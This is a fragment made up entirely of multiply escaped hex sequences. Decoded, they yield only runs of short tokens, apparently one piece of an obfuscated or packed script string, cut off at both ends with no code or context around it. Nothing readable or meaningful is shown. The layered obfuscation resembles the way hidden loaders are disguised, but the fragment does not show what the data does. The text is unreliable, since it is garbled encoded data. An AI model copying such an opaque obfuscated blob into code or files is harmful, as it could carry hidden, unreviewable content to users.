x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x79\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x31\x43\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x